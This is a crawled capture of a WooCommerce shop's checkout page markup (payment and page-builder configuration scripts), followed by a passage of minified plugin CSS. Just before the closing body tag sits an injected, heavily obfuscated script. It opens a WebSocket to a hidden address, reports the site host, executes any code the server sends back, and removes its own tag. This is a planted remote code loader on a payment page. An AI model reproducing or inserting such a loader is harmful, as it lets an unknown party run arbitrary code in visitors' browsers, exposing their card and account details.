City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"731ad6bf6d","apply_coupon_nonce":"97ddcc0034","remove_coupon_nonce":"0bd7edea79","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://partiesandsigns.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51IKJ0RBEWEJBSeZtgWhgsu6QKk40zRTImJ27pupN2MJoSXBNKqQM21FmXjebhU66alnyEDcZwRne2IGKzsrv3lOj00N6BJeVFr","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","theme_name":"astra-child","testMode":"","createPaymentIntentNonce":"9a1e3c513e","updatePaymentIntentNonce":"d41814bf97","createSetupIntentNonce":"fe0f4b61a1","createAndConfirmSetupIntentNonce":"23c838bdb7","updateFailedOrderNonce":"a2d06dd33d","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://partiesandsigns.com/my-account/payment-methods/","orderReceivedURL":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(239, 239, 239)","colorText":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSizeBase":"14.592px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 232, 240)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.711111px","borderLeftColor":"rgb(226, 232, 240)","borderLeftStyle":"solid","borderLeftWidth":"0.711111px","borderRightColor":"rgb(226, 232, 240)","borderRightStyle":"solid","borderRightWidth":"0.711111px","borderTopColor":"rgb(226, 232, 240)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.711111px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","outlineOffset":"0px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(214, 93, 103)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0.711111px","borderLeftColor":"rgb(214, 93, 103)","borderLeftStyle":"solid","borderLeftWidth":"0.711111px","borderRightColor":"rgb(214, 93, 103)","borderRightStyle":"solid","borderRightWidth":"0.711111px","borderTopColor":"rgb(214, 93, 103)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0.711111px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","outlineOffset":"0px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(51, 65, 85)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(51, 65, 85)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(51, 65, 85)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(51, 65, 85)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(51, 65, 85)","fontFamily":"Poppins, sans-serif","fontSize":"13.1328px","fontWeight":"700","letterSpacing":"normal","lineHeight":"26.2656px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","outline":"0px none rgb(102, 102, 102)"},".TabIcon:hover":{"color":"rgb(102, 102, 102)"},".TabIcon--selected":{"color":"rgb(102, 102, 102)"},".Text":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.592px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.592px","paddingBottom":"10.944px","paddingLeft":"10.944px","paddingRight":"10.944px","paddingTop":"10.944px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"f891c50bd2","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"abf8d23598","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"244e6f7082"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"922b2796cd"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_462877ae'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768898213
body_size: 5534
content:
.yith-wcaf-modal{background:#fff;border-radius:var(--yith-wcaf-dashboard--border-radius,10px);display:none;left:50%;max-height:90vh;max-width:600px;padding:40px 20px;position:fixed;top:5vh;transform:translate(-50%,0);width:90vw;z-index:10010}.yith-wcaf-modal .main-close-button{display:block;font-size:1.5em;padding:5px;line-height:1;position:absolute;right:10px;text-decoration:none;top:5px}.yith-wcaf-modal .title{padding:0 20px}.yith-wcaf-modal .title h3{margin-top:0}.yith-wcaf-modal .centered{text-align:center}.yith-wcaf-modal .content{max-height:calc(80vh - 80px);overflow-y:auto;padding:0 20px}.yith-wcaf-modal .content>div{display:block!important}.yith-wcaf-modal .content::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcaf-modal .content::-webkit-scrollbar-thumb{background-color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));border-radius:var(--yith-wcaf-dashboard--border-radius,10px)}.yith-wcaf-modal .errors{margin-bottom:15px;margin-top:0}.yith-wcaf-open-modal:before{bottom:0;background:rgba(0,0,0,.5);content:"";left:0;position:fixed;right:0;top:0;z-index:10005}.wp-block-yith-yith-wcaf-set-referrer{padding-left:16px;padding-right:16px}.wp-block-yith-yith-wcaf-set-referrer .yith-block-components-set-referrer__form{display:flex;margin-bottom:0;width:100%}.wp-block-yith-yith-wcaf-set-referrer .yith-block-components-set-referrer__form .wc-block-components-text-input{flex-grow:1;margin-bottom:0;margin-top:0}.wp-block-yith-yith-wcaf-set-referrer .yith-block-components-set-referrer__form .yith-block-components-set-referrer__button{flex-shrink:0;height:3em;margin-left:8px;padding-left:24px;padding-right:24px;white-space:nowrap}.yith-wcaf-datepicker.ui-datepicker{background-color:#fff;max-width:300px;font-size:.85em;padding:10px;border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);margin-top:5px}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-header{margin-bottom:10px}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-header a.ui-datepicker-prev{float:left;cursor:pointer}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-header a.ui-datepicker-next{float:right;cursor:pointer}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-title{text-align:center;font-weight:700}.yith-wcaf-datepicker.ui-datepicker table{border:none;border-spacing:5px}.yith-wcaf-datepicker.ui-datepicker table td,.yith-wcaf-datepicker.ui-datepicker table th{border:none;text-align:right;margin-bottom:10px!important}.yith-wcaf-datepicker.ui-datepicker table th{padding:0 5px}.yith-wcaf-datepicker.ui-datepicker table td{padding:0}.yith-wcaf-datepicker.ui-datepicker table td:not(.ui-datepicker-other-month){background-color:#f7f7f7;border:1px solid transparent}.yith-wcaf-datepicker.ui-datepicker table td a{padding:0 5px;display:block;color:#707070}.yith-wcaf-datepicker.ui-datepicker table td:not(.ui-datepicker-other-month):hover,.yith-wcaf-datepicker.ui-datepicker table td:not(.ui-datepicker-other-month).ui-datepicker-current-day{border-color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));background-color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-datepicker.ui-datepicker table td:not(.ui-datepicker-other-month):hover a,.yith-wcaf-datepicker.ui-datepicker table td:not(.ui-datepicker-other-month).ui-datepicker-current-day a{color:#fff}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane{padding-top:10px;border-top:1px solid #cdcdcd}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane:after{content:"";display:block;clear:both}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button{font-size:.85em;padding:10px 15px}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button:first-child{float:left}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button:last-child{float:right}.yith-wcaf-notice-message{background-color:#F0F5FA;border-radius:var(--yith-wcaf-border--radius,4px);font-style:italic;padding:15px 20px}.yith-wcaf-dashboard .dashboard-title{margin-bottom:20px}.yith-wcaf-dashboard .dashboard-title h3,.yith-wcaf-dashboard .dashboard-title span.view-all{display:inline-block;margin:0 5px 0 0;vertical-align:baseline}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation{list-style:none;margin:0;margin-bottom:45px;padding:0;position:relative}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation:after{bottom:0;border-bottom:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);content:"";left:0;position:absolute;width:100%}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation li{display:inline-block;position:relative;z-index:1}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation li a{display:block;padding:10px 15px;text-decoration:none;color:var(--yith-wcaf-dashboard--color,var(--proteo-base_font_color,#404040))}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation li a:hover{color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation li.is-active{border-bottom:2px solid var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-dashboard ul.yith-wcaf-dashboard-navigation li.is-active a{color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-dashboard .yith-wcaf-table-top-bar{margin:30px 0}.yith-wcaf-dashboard .yith-wcaf-table-top-bar form{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.yith-wcaf-dashboard .yith-wcaf-table-top-bar form .table-filters{flex-grow:1}.yith-wcaf-dashboard .yith-wcaf-table-top-bar input,.yith-wcaf-dashboard .yith-wcaf-table-top-bar select,.yith-wcaf-dashboard .yith-wcaf-table-top-bar .select2,.yith-wcaf-dashboard .yith-wcaf-table-top-bar .apply-filters,.yith-wcaf-dashboard .yith-wcaf-table-top-bar .reset-filters{display:inline-block;margin-left:5px;max-width:130px;min-width:0;vertical-align:middle}.yith-wcaf-dashboard .yith-wcaf-table-top-bar select,.yith-wcaf-dashboard .yith-wcaf-table-top-bar .select2{max-width:200px}.yith-wcaf-dashboard .yith-wcaf-table-top-bar .quantity-input{max-width:75px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-gap:40px;margin-bottom:85px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:var(--yith-wcaf-dashboard--border-radius,10px)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item{display:grid;padding:10px 30px;border-bottom:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);justify-content:space-between;grid-template-columns:repeat(2,1fr);gap:10px;align-items:center}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item:last-child{border-bottom:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.highlight{border-radius:var(--yith-wcaf-dashboard--border-radius,10px);background-color:var(--yith-wcaf-background-color,#F3F3F3);padding:15px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.large{grid-template-columns:1fr;padding:30px;text-align:center;flex-direction:column}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.large .stat-value{font-size:2.5em;text-align:center}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.affiliate-active-balance .stat-label{text-align:left}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.affiliate-active-balance .stat-value{font-size:1em;text-align:right}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.affiliate-active-balance #withdraw_modal_opener_wrapper{grid-column-end:span 2}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.affiliate-active-balance #withdraw_modal_opener_wrapper.disabled{cursor:not-allowed}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item.affiliate-active-balance #withdraw_modal_opener_wrapper #withdraw_modal_opener{display:block}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item .stat-label{color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));font-weight:var(--yith-wcaf-dashboard-font-weight--bold,700);position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item .stat-label .desc-tip{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:10}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box .stat-item .stat-label .desc-tip .tooltip{text-align:left}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats .stat-box 